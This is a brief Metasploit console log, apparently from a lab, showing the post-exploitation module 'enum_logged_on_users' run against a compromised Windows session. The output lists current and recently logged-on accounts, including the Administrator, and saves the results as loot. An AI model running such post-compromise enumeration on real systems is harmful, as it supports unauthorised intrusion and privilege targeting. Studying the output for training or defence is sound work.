 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2563855374-3215282501-1490390052-500 WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20211124045935_windows_post_10.2.23.169_host.users.activ_656575.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500 C:\Users\Administrator
[*] Post module execution completed